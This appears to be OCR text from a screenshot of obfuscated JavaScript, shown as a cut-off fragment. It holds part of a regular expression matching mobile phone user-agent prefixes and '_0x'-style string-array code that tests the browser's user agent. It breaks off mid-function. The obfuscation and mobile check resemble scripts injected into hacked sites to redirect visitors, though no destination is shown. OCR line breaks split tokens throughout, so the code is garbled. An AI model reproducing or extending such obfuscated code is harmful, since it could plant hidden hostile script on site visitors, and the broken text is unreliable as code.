
s|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]
(0x0,0x4)))&&(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0
x365b[0x3]]),_0x129862;};const _0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365
b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_
0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f7
73b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>